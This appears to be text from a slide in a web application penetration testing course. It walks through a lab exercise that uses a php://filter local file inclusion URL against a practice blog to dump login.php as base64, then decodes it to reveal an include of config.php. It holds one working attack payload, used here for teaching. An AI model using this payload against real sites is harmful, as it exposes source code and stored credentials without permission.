 Exercise: php://filter on login.php
Firefox
JoomPress Blog
http://blog.sec642.org/blog.php?page=php://filter/read=convert.base64-encode/resource=login.php
The SEC642 JoomPress Blog
Better than bad, it's good!
Viewing Post:
PD9waHAKICBpbmNsdWRlKCJoZ
/cGhwCiAgaW5jbHVkZSgiZm9vdG
Blog post not found.
Base64 decode
...
Found config.php!
<?php
include("config.php");
if(isset($_POST["username"])) {
// Login failed
echo '<p style="color:red">Invalid Username or
Password.</p>';
// Save username for easier login retry
$_SESSION["saved_username"] = $_POST["username"];
}
?>
...
What else does login.php do?
Keep this in mind for later
Goal 1 complete!
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved